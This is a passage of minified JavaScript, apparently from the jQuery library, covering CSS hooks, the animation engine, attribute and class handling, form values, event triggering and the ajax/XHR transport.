o,r=We(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?it(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,l)}}}),T.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+re[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=We(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=rt.prototype.init,T.fx.step={};var at,st,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){st&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,T.fx.interval),T.fx.tick())}function dt(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function pt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=re[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var i,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ht(e,t,n){var i,o,r=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=Y(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ht.prefilters[r].call(c,e,u,c.opts))return y(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ft,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(z);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],lt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=T.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),p.done(function(){for(i in m||he([e]),J.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ft(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ht(this,T.extend({},e),r);(o||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=J.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,i,o)}}),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ut())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=a.createElement("input"),t=a.createElement("select").appendChild(a.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=a.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var mt,gt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(z);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||T.find.attr;gt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=gt[a],gt[a]=o,o=null!=n(e,t,i)?a:null,gt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(z)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=_t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=y(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var Tt=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,s,l,c,u,d,p,f,m=[i||a],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(s=f=l=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),u=g.indexOf(":")<0&&"on"+g,(e=e[T.expando]?e:new T.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(i,t))){if(!o&&!p.noBubble&&!b(i)){for(c=p.delegateType||g,Tt.test(c+g)||(s=s.parentNode);s;s=s.parentNode)m.push(s),l=s;l===(i.ownerDocument||a)&&m.push(l.defaultView||l.parentWindow||n)}for(r=0;(s=m[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?c:p.bindType||g,(d=(J.get(s,"events")||{})[e.type]&&J.get(s,"handle"))&&d.apply(s,t),(d=u&&s[u])&&d.apply&&K(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!K(i)||u&&y(i[g])&&!b(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,St),i[g](),e.isPropagationStopped()&&f.removeEventListener(g,St),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=J.access(i,t);o||i.addEventListener(e,n,!0),J.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=J.access(i,t)-1;o?J.access(i,t,o):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var xt=n.location,kt=Date.now(),Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Nt=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Dt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)Dt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)Dt(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}}):{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Pt=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,zt=/^\/\//,Ht={},Bt={},Rt="*/".concat("*"),$t=a.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(z)||[];if(y(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var o={},r=e===Bt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}$t.href=xt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:qt(Ht),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,s,l,c,u,d,p,f,h=T.ajaxSetup({},t),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=jt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?r:null},setRequestHeader:function(e,t){return null==u&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(v.promise(S),h.url=((e||h.url||xt.href)+"").replace(zt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){c=a.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Wt(Ht,h,t,S),u)return S;for(p in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),f=(Et.test(o)?"&":"?")+"_="+kt+++f),h.url=o+f),h.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||u))return S.abort();if(C="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=Wt(Bt,h,t,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),u)return S;h.async&&h.timeout>0&&(l=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{u=!1,i.send(w,x)}catch(e){if(u)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,s){var c,p,f,w,_,C=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,r=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,S,a)),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,w,S,c),c?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,c=!(f=w.error))):(f=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",c?v.resolveWith(m,[p,C,S]):v.rejectWith(m,[S,C,f]),S.statusCode(b),b=void 0,d&&g.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(m,[S,C]),d&&(g.trigger("ajaxComplete",[S,h]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return y(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return y(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=y(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=T.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,T.ajaxTransport(function(e){var t,i;if(v.cors||Vt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw 